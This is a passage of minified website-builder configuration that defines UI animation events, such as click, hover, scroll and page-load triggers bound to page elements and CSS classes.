304d78c719d|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-840":{id:"e-840",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-841"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-842":{id:"e-842",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-843"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-844":{id:"e-844",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-845"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-846":{id:"e-846",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-847"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-848":{id:"e-848",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-849"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-850":{id:"e-850",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-851"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-852":{id:"e-852",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-853"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-853":{id:"e-853",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-854":{id:"e-854",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-855"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-855":{id:"e-855",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-854"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-856":{id:"e-856",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-857"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x18b01a5a497},"e-858":{id:"e-858",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-859"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18b01a5a497},"e-860":{id:"e-860",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-861"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x18b01a5a497},"e-862":{id:"e-862",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-863"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x18b01a5a497},"e-864":{id:"e-864",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-115",affectedElements:{},playInReverse:!1,autoStopEventId:"e-865"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-866":{id:"e-866",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-867"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-882":{id:"e-882",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-883"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b01a5a497},"e-890":{id:"e-890",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-891"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14ea48a1},"e-892":{id:"e-892",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-893"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14ea48a1},"e-895":{id:"e-895",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-894"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71d6",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14ea48a1},"e-896":{id:"e-896",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-897"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eaa099},"e-898":{id:"e-898",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-899"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eaa099},"e-901":{id:"e-901",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-900"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c718b",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eaa099},"e-902":{id:"e-902",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-903"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eafac5},"e-904":{id:"e-904",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-905"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eafac5},"e-907":{id:"e-907",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-906"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ad",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b14eafac5},"e-908":{id:"e-908",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-227",affectedElements:{},playInReverse:!1,autoStopEventId:"e-909"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e8d3f586-97e2-0e63-4c07-b2ed381f55d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e8d3f586-97e2-0e63-4c07-b2ed381f55d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b1a5d57fc},"e-909":{id:"e-909",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-228",affectedElements:{},playInReverse:!1,autoStopEventId:"e-908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e8d3f586-97e2-0e63-4c07-b2ed381f55d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e8d3f586-97e2-0e63-4c07-b2ed381f55d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b1a5d57fc},"e-910":{id:"e-910",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-911"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7140|bc3283d8-9cc8-ec1d-9b8c-916cb4023915",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7140|bc3283d8-9cc8-ec1d-9b8c-916cb4023915",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18b1f3f0f38},"e-912":{id:"e-912",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-913"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b1fa20626},"e-914":{id:"e-914",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-915"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b1fa20626},"e-917":{id:"e-917",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-916"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7177",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b1fa20626},"e-918":{id:"e-918",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-230",affectedElements:{},playInReverse:!1,autoStopEventId:"e-919"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".pricing-faq-button-plus",originalId:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b17f",appliesTo:"CLASS"},targets:[{selector:".pricing-faq-button-plus",originalId:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b17f",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:!1},createdOn:0x18b203b02b7},"e-920":{id:"e-920",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-231",affectedElements:{},playInReverse:!1,autoStopEventId:"e-921"}},mediaQueries:["main","medium","small","tiny"],target:{id:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b180",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"54e5f6e5-7ec5-4274-d4d7-f2bb40e7b180",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b203e15bd},"e-924":{id:"e-924",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-233",affectedElements:{},playInReverse:!1,autoStopEventId:"e-925"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7177|9937e91e-79ec-bf05-3f4a-a117f7e161ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7177|9937e91e-79ec-bf05-3f4a-a117f7e161ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b205bb6dc},"e-926":{id:"e-926",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-234",affectedElements:{},playInReverse:!1,autoStopEventId:"e-927"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".thiccard",originalId:"65e0e056a6634304d78c7172|994fdaba-5c73-7609-f139-d62e3f2038c0",appliesTo:"CLASS"},targets:[{selector:".thiccard",originalId:"65e0e056a6634304d78c7172|994fdaba-5c73-7609-f139-d62e3f2038c0",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:!0},createdOn:0x18b2478deb7},"e-927":{id:"e-927",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-235",affectedElements:{},playInReverse:!1,autoStopEventId:"e-926"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".thiccard",originalId:"65e0e056a6634304d78c7172|994fdaba-5c73-7609-f139-d62e3f2038c0",appliesTo:"CLASS"},targets:[{selector:".thiccard",originalId:"65e0e056a6634304d78c7172|994fdaba-5c73-7609-f139-d62e3f2038c0",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:!0},createdOn:0x18b2478debb},"e-928":{id:"e-928",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-139",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-139-p",smoothing:71,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18b257209ec},"e-932":{id:"e-932",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-933"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b257209ec},"e-933":{id:"e-933",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-932"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b257209ec},"e-968":{id:"e-968",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-237",affectedElements:{},playInReverse:!1,autoStopEventId:"e-969"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".home-vip-card-feature-link",originalId:"65e0e056a6634304d78c6fcb|788e3fdb-d782-4324-830c-5ace85f75706",appliesTo:"CLASS"},targets:[{selector:".home-vip-card-feature-link",originalId:"65e0e056a6634304d78c6fcb|788e3fdb-d782-4324-830c-5ace85f75706",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b3908e321},"e-969":{id:"e-969",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-238",affectedElements:{},playInReverse:!1,autoStopEventId:"e-968"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".home-vip-card-feature-link",originalId:"65e0e056a6634304d78c6fcb|788e3fdb-d782-4324-830c-5ace85f75706",appliesTo:"CLASS"},targets:[{selector:".home-vip-card-feature-link",originalId:"65e0e056a6634304d78c6fcb|788e3fdb-d782-4324-830c-5ace85f75706",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x